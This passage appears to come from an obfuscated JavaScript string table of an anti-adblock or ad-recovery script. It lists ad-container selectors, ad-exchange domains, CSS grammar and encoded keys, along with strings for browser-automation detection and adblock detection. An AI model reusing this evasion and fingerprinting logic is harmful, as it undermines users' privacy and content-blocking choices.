class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','http','mimeTypes','flat|preserve-3d','Failed\x20to\x20detect\x20bot','XXX','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','from','Element_closest','normal|break-word','e-planning.net','keepalive','isVisibleIframe','thenStack','trim','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','Blocked\x20prebid\x20request\x20for\x20','<page-selector-list>','butt|round|square','original_url','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','adfarm1.adition.com','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','revert','<pseudo-page>+|<ident>\x20<pseudo-page>*','1.9.1','Object','<grid-line>\x20[/\x20<grid-line>]{0,3}','gpt','host','channel','adingo','recovery_loaded_time','HTMLIFrameElement_contentDocument','<attachment>#','<declaration>','auto|stable&&both-edges?','Document_createElement','auto|none|scrollbar|-ms-autohiding-scrollbar','\x22:\x22,\x20','[<ident-token>|\x27*\x27]?\x20\x27|\x27','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','nexx360.io','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y',',\x20y:\x20','googleads.g.doubleclick.net','the-ozone-project.com','podname.com','freeze','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','isBrave','copyScriptElement','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','HTMLMetaElement_httpEquiv','https://onetag-sys.com/prebid-request','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','meta[name=\x22as-event-handler-added\x22]','integrity','as_session_id','auto-add|add(\x20<integer>\x20)|<integer>','Window_setTimeout','String','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','originalUrl','prependList','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','slotRequested','Blocked\x20','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','aweber.com','function\x20','<time>|<percentage>','auto|always|avoid|left|right|recto|verso','upright|rotate-left|rotate-right','safari','sepia(\x20<number-percentage>\x20)','programme.tv','yieldmo.com','\x20|\x20\x20','window.external\x20is\x20undefined','ACK','tagNameFilter','origin','adshield','<ray()>|<url>|<basic-shape>','toArray','scorecardresearch.com','cssTargetRegex','mode','Analytics.event(','.workers.dev','top','addModule','eatIdent','avt','__driver_unwrapped','rhino','webgl','https://m1.openfpcdn.io/botd/v','row|row-reverse|column|column-reverse','thebrighttag.com','text_ads',':\x20[left|right|first|blank]','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','openx.net','text-ads','RegExp_test','Class\x20extends\x20value\x20','[<line-names>|<name-repeat>]+','getDomId','clear',';\x20SameSite=None','splice','Terminate\x20-\x20not\x20active','rhombusads.com','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','find','none','media-amazon.com','HTMLAnchorElement_protocol','lngtdv.com','/\x5cr\x5cn/g','imasdk.googleapis.com','api.reurl.co.kr','originalHostname','rlcdn.com','HTMLTableCaptionElement','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','values','flashtalking.com','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','apply','hbwrapper.com','ag.dns-finder.com','HTMLAnchorElement_host','id5-sync.com','cmp.osano.com','ad-unit','gpt-rubicon','none|[<number>|<percentage>]{1,3}','scale','pointer-events','function','<any-value>','selenium','delim-token','df-srv.de','sp.','data-ignore','url(','as-click-message-handler-added','()\x20{\x20[native\x20code]\x20}','Event_stopImmediatePropagation','[pack|next]||[definite-first|ordered]','\x20requestBids.before\x20hook:\x20','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','Value','image-set(\x20<image-set-option>#\x20)','as_key','rotateX(\x20[<angle>|<zero>]\x20)','<grid-line>\x20[/\x20<grid-line>]?','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','ats-','_sourceRoot','HTMLElement_title','getAtrulePrelude','Element_getElementsByClassName','import(\x27','HTMLScriptElement_attributionSrc','<number>|left|center|right|leftwards|rightwards','calc(\x20<calc-sum>\x20)','tokenType','Counter','\x27:\x27\x20[before|after|first-line|first-letter]','responseURL','dvmax','none|strict|content|[[size||inline-size]||layout||style||paint]','Identifier\x20\x22','arguments','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','gpt-adsinteractive','electron','event_type','enc_prev_ius','auto|none','serif|sans-serif|cursive|fantasy|monospace','intervalId','none|<track-list>|<auto-track-list>','<number-one-or-greater>','ad.gt','selector(\x20<complex-selector>\x20)','recovery','\x20is\x20not\x20a\x20constructor\x20or\x20null','file','/bq/','[first|last]?\x20baseline','\x22></script></head><body></body></html>','cancelIdleCallback','applyTo','cmVzZXJ2ZWQxSW5wdXQ=','agkn.com','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','read-','toISOString','Condition\x20is\x20expected','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','analytics','scheme','number-token','loaded','sussexexpress.co.uk','<counter()>|<counters()>','match','webkitSpeechGrammar','blockIVT','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','basename','HTMLSourceElement','fonts.googleapis.com','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','normal|text|emoji|unicode','data-freestar-ad','skipSC','systemLanguage','decodeValues','__webdriver_evaluate','is_ads_blocked','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','nightmare','window.external.toString\x20is\x20not\x20a\x20function','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','repeat|stretch|round','object','as-extra','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','\x20undefined','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','auto|<length>','sdkVersion','assign','OWptYW53eXF4MHM1NHp1dG82aA==','article','auto|<custom-ident>','<div\x20class=\x22','block|inline|x|y','SharedStorageWorklet','contrast(\x20[<number-percentage>]\x20)','setItem','pbstck.com','context','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','getClickUrl','_map','auto|<length-percentage>','innerText','mismatchLength','noktacom.rtb.monetixads.com','replace','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','[full-width|proportional-width]','<image>|none','-webkit-calc(','start|end|center|justify|distribute','http://','kind','CDO','start|center|space-between|space-around','unprotect','onreadystatechange','aborted','visible|hidden|collapse','left','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','reduce','Document_cookie','Invalid\x20protect\x20url\x20prefix:\x20','<unknown>','privacy-center.org','adpushup.com','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','inventoryId','setSourceContent','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','[lining-nums|oldstyle-nums]','getComponents','none|[<svg-length>+]#','location','mismatchOffset','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','_skipValidation','__driver_evaluate','fo2nsdf','luminance|alpha','isArray','setHTMLUnsafe','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','blocked_script_cache','onload','<string>|<image>|<custom-ident>','IVT\x20detection\x20failed','https://ad-delivery.net/px.gif?ch=2','<color>','true','Too\x20many\x20hex\x20digits','_last','OutOfPageFormat','slice','baseUrl','[<length-percentage>|<number>|auto]{1,4}','<number\x20[1,∞]>','<number-percentage>{1,4}\x20fill?','fraudSensorParams','none|<filter-function-list>|<-ms-filter-function-list>','smilewanted.com','sdk','v4ac1eiZr0','data-src','char\x20must\x20be\x20length\x201','yieldlove-ad-serving.net','encodedBodySize','#as_domain','eWJmcQ==','fill|contain|cover|none|scale-down','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','Node_baseURI','cdn.iubenda.com','<length-percentage>|closest-side|farthest-side','FeatureRange','class','initMain','onlyForAsTest','start','open-quote|close-quote|no-open-quote|no-close-quote','_fa_','clickiocdn.com','additionalHeaders','top|bottom|block-start|block-end|inline-start|inline-end','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','javascript:','Element_className','forEachToken','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','baseURI','descriptors','consumeUntilExclamationMarkOrSemicolon','mediarithmics.com','aXRoYw==','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','<complex-selector-list>','setAttributeNS','parseContext','includes','args','light|dark|<integer\x20[0,∞]>','_sources','trvdp.com','__tcfapi\x20not\x20found\x20within\x20timeout','as-check-script-blocked','tokenCount','https://ib.adnxs.com/ut/v3/prebid','pubmatic.com','<repeat-style>#','inherit','declarators','stpd.cloud','DocumentFragment_querySelectorAll','<color>\x20<color-stop-length>?','raptive','liadm.com','\x20is\x20blocked.','Percent\x20sign\x20is\x20expected','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','parseFromString','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','consume','marker-end','TypeSelector','<length>{1,4}','Event_stopPropagation','Keyword','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','teads','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','getLocationRange','secure','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','tpc.googlesyndication.com','__webdriver_script_fn','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','ACK_INVISIBLE','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','gpt_requested_time','Window_setInterval','option\x20maxAge\x20is\x20invalid','reserved2Input','navigator.permissions.query\x20is\x20not\x20a\x20function','*[id]','response','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','yieldlove.com','admanmedia.com','not_blocking_ads','scale(\x20[<number>|<percentage>]#{1,2}\x20)','welt.de','samesite','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','[<bg-layer>\x20,]*\x20<final-bg-layer>','number','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','blockAdUnitPath','errorTrace','https://orbidder.otto.de/bid','<simple-selector>#','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','aditude','https://aax.amazon-adsystem.com/e/dtb/bid','appendChild','https:','HTMLStyleElement','pghub.io','[[<integer>|infinite]{2}]#|auto','supplierId','leftComparison','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','119746YtcUXh','Terminate\x20-\x20bot\x20detected','Exception\x20occurred\x20in\x20hooked\x20function\x20','src','line','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','[none|start|end|center]{1,2}','parentNode','https://cmp.osano.com','defer','declaration','admiral','inside|outside','<complex-real-selector>#','htlad-','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','gpt-nextmillenium','domains','setTimeout','sendXHR','ad-placeholder','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','getItem','alphaStr','Generator\x20is\x20already\x20executing.','getBoundingClientRect','15203771PFKoWD','removeProperty','[visible|hidden|cli